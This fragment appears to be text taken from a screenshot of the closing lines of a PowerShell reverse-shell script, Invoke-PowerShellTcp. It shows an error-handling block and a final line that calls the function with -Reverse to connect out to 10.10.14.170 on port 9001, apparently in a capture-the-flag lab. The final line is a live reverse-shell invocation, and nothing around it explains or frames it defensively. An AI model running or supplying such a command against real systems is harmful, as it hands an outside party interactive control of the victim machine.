 117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is
reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.170 -Port 9001